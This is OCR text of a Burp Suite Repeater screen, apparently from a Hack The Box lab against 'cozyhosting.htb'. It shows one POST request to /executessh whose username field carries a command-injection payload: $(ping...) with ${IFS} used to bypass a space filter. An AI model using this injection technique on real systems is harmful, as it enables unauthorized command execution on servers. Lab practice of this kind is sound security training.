 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20connect%20to%20host%201
0.10.14.60%20port%2022:%20Connection%20timed%20out
12 Cookie: JSESSIONID=5970873EFD4BA23C2965A9C7C7D4C4A4
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.60&username=$(ping${IFS}-c${IFS}2${IFS}10.10.14.60)
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Inspector
Notes
Waiting
Event log (1) All issues Memory: 112.7MB